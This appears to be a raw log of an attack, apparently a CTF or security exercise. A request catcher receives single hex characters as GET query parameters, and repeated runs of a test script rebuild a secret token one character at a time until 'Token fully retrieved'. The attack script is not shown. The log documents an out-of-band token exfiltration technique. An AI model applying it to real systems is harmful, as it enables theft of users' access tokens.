 request catcher
GET /?q=4
2024-09-13T22:52:55+01:00
135.125.107.236
GET /?q=c
2024-09-13T22:52:51+01:00
135.125.107.236
GET /?q=8
2024-09-13T22:52:37+01:00
135.125.107.236
GET /?q=6
2024-09-13T22:52:33+01:00
135.125.107.236
GET /?q=f
2024-09-13T22:52:28+01:00
135.125.107.236
GET /?q=1
2024-09-13T22:52:15+01:00
135.125.107.236
GET /?q=d
2024-09-13T22:52:10+01:00
135.125.107.236
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0a"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5c"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca29"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952f"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa95"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa95"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa95"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa957"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa957"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1f"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1f6"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1f68"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1f68"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1f68c"
→ cloud python3 test.py "0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1f68c4"
Token fully retrieved
→ cloud